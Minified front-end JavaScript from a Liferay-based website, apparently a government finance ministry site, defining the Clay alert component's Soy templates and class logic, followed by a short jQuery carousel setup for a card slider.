var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayAlertBase.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias2=_metalSoy2.default.getTemplate("ClayButton.incrementaldom","render");var $templateAlias1=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||
opt_ijData;var message=soy.asserts.assertType(goog.isFunction(opt_data.message)||goog.isString(opt_data.message)||opt_data.message instanceof goog.soy.data.SanitizedContent,"message",opt_data.message,"!goog.soy.data.SanitizedContent|function()|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var title=soy.asserts.assertType(goog.isString(opt_data.title)||
opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|string");var _handleCloseClick=opt_data._handleCloseClick;var _visible=soy.asserts.assertType(opt_data._visible==null||goog.isBoolean(opt_data._visible)||opt_data._visible===1||opt_data._visible===0,"_visible",opt_data._visible,"boolean|null|undefined");var autoClose=opt_data.autoClose;var closeable=soy.asserts.assertType(opt_data.closeable==null||goog.isBoolean(opt_data.closeable)||opt_data.closeable===
1||opt_data.closeable===0,"closeable",opt_data.closeable,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,
"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var type=soy.asserts.assertType(opt_data.type==null||goog.isString(opt_data.type)||opt_data.type instanceof goog.soy.data.SanitizedContent,"type",opt_data.type,"!goog.soy.data.SanitizedContent|null|string|undefined");var attributes__soy68=
function attributes__soy68(){incrementalDom.attr("class","alert alert-"+(style!=null?style:"info")+" fade"+(closeable?" alert-dismissible":"")+(elementClasses?" "+elementClasses:"")+(type=="stripe"?" alert-fluid":"")+(_visible!=false?" show":""));if(autoClose&&(type=="stripe"||type=="toast")&&_visible){incrementalDom.attr("data-onmouseover","_handleMouseOver");incrementalDom.attr("data-onmouseout","_handleMouseOut")}if(id)incrementalDom.attr("id",id);incrementalDom.attr("role","alert")};var content__soy79=
function content__soy79(){$content({_handleCloseClick:_handleCloseClick,closeable:closeable,message:message,spritemap:spritemap,style:style,title:title},opt_ijData)};incrementalDom.elementOpenStart("div");attributes__soy68();incrementalDom.elementOpenEnd();if(type=="stripe"){incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();content__soy79();incrementalDom.elementClose("div")}else content__soy79();incrementalDom.elementClose("div")};
exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayAlertBase.render";var $content=function $content(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var message=soy.asserts.assertType(goog.isFunction(opt_data.message)||goog.isString(opt_data.message)||opt_data.message instanceof goog.soy.data.SanitizedContent,"message",opt_data.message,"!goog.soy.data.SanitizedContent|function()|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||
opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var title=soy.asserts.assertType(goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|string");var _handleCloseClick=opt_data._handleCloseClick;var closeable=soy.asserts.assertType(opt_data.closeable==null||goog.isBoolean(opt_data.closeable)||opt_data.closeable===1||opt_data.closeable===
0,"closeable",opt_data.closeable,"boolean|null|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");if(closeable){var msg_1_202442244688100878__soy537="";var MSG_EXTERNAL_202442244688100878='Fechar';MSG_EXTERNAL_202442244688100878=MSG_EXTERNAL_202442244688100878.replace(/{(\d+)}/g,"\u0001$1\u0001");
msg_1_202442244688100878__soy537+=MSG_EXTERNAL_202442244688100878;$templateAlias2({ariaLabel:""+msg_1_202442244688100878__soy537,elementClasses:"close",events:{click:_handleCloseClick},icon:"times",iconAlignment:"right",spritemap:spritemap,style:"unstyled",type:"button"},opt_ijData)}var icon__soy132="";var $tmp=style;switch(goog.isObject($tmp)?$tmp.toString():$tmp){case "danger":icon__soy132+="exclamation-full";break;case "success":icon__soy132+="check-circle-full";break;case "warning":icon__soy132+=
"warning-full";break;default:icon__soy132+="info-circle"}incrementalDom.elementOpenStart("span");incrementalDom.attr("class","alert-indicator");incrementalDom.elementOpenEnd();$templateAlias1({spritemap:spritemap,symbol:icon__soy132},opt_ijData);incrementalDom.elementClose("span");incrementalDom.elementOpenStart("strong");incrementalDom.attr("class","lead");incrementalDom.elementOpenEnd();soyIdom.print(title);incrementalDom.elementClose("strong");soyIdom.print(message)};exports.content=$content;$content.Params;
if(goog.DEBUG)$content.soyTemplateName="ClayAlertBase.content";exports.render.params=["message","spritemap","title","_handleCloseClick","_visible","autoClose","closeable","elementClasses","id","style","type"];exports.render.types={"message":"html|string","spritemap":"string","title":"string","_handleCloseClick":"any","_visible":"bool","autoClose":"any","closeable":"bool","elementClasses":"string","id":"string","style":"string","type":"string"};exports.content.params=["message","spritemap","title",
"_handleCloseClick","closeable","style"];exports.content.types={"message":"html|string","spritemap":"string","title":"string","_handleCloseClick":"any","closeable":"bool","style":"string"};exports.templates=templates=exports;return exports});var ClayAlertBase=function(_Component){_inherits(ClayAlertBase,_Component);function ClayAlertBase(){_classCallCheck(this,ClayAlertBase);return _possibleConstructorReturn(this,(ClayAlertBase.__proto__||Object.getPrototypeOf(ClayAlertBase)).apply(this,arguments))}
return ClayAlertBase}(_metalComponent2.default);_metalSoy2.default.register(ClayAlertBase,templates);exports.ClayAlertBase=ClayAlertBase;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlertBase",["module","exports","require","frontend-taglib-clay$clay-button","frontend-taglib-clay$clay-icon","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal","./ClayAlertBase.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayAlertBase=
undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();
require("frontend-taglib-clay$clay-button");require("frontend-taglib-clay$clay-icon");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");
var _metal=require("frontend-js-metal-web$metal");var _ClayAlertBaseSoy=require("./ClayAlertBase.soy");var _ClayAlertBaseSoy2=_interopRequireDefault(_ClayAlertBaseSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var ClayAlertBase=function(_ClayComponent){_inherits(ClayAlertBase,_ClayComponent);function ClayAlertBase(){_classCallCheck(this,ClayAlertBase);return _possibleConstructorReturn(this,(ClayAlertBase.__proto__||Object.getPrototypeOf(ClayAlertBase)).apply(this,arguments))}_createClass(ClayAlertBase,[{key:"attached",value:function attached(){this.addListener("hide",this._defaultHideAlert,true)}},{key:"disposed",value:function disposed(){if(this._timer){clearTimeout(this._timer);this._timer=
undefined}this._timeToDisappear=undefined;this._startedTime=undefined}},{key:"rendered",value:function rendered(firstRender){if(firstRender&&!(0,_metal.isServerSide)())this._startTimer()}},{key:"_defaultHideAlert",value:function _defaultHideAlert(){if(!this.isDisposed()){this._delayTime=0;this._visible=false;if(this._timer)clearTimeout(this._timer);if(this.destroyOnHide)this.dispose()}}},{key:"_handleCloseClick",value:function _handleCloseClick(){this.close()}},{key:"_handleMouseOut",value:function _handleMouseOut(){this._resumeTimeout()}},
{key:"_handleMouseOver",value:function _handleMouseOver(){this._pauseTimeout()}},{key:"_pauseTimeout",value:function _pauseTimeout(){if(this._timer){clearTimeout(this._timer);this._timer=undefined;this._timeToDisappear-=new Date-this._startedTime}}},{key:"_resumeTimeout",value:function _resumeTimeout(){var _this2=this;if(this._timeToDisappear>0){this._startedTime=new Date;this._timer=setTimeout(function(){_this2.close()},this._timeToDisappear)}}},{key:"_startTimer",value:function _startTimer(){if(this.autoClose){this._timeToDisappear=
this.autoClose*1E3;this._resumeTimeout()}}},{key:"close",value:function close(){this.emit("hide")}}]);return ClayAlertBase}(_clayComponent2.default);ClayAlertBase.STATE={_visible:_metalState.Config.bool().internal().value(true),autoClose:_metalState.Config.number(),closeable:_metalState.Config.bool().value(false),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),destroyOnHide:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),id:_metalState.Config.string(),
message:_metalState.Config.any().required(),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["danger","info","success","warning"]).value("info"),title:_metalState.Config.string().required(),type:_metalState.Config.oneOf(["embedded","stripe","toast"]).value("embedded")};(0,_metalWebComponent2.default)("clay-alert-base",ClayAlertBase);_metalSoy2.default.register(ClayAlertBase,_ClayAlertBaseSoy2.default);exports.ClayAlertBase=ClayAlertBase;exports.default=ClayAlertBase});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1769475701994
body_size: 397
content:
/*1573475052000*/
jQuery(document).ready(function(){var orgaosCards=jQuery(".mf-orgaos-cards .row");orgaosCards.slick({dots:true,infinite:true,slidesToShow:5,slidesToScroll:5,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:true,dots:true}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})});